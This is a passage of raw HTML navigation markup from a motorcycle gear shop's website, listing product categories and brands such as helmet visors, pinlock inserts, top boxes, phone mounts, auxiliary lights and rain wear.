</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
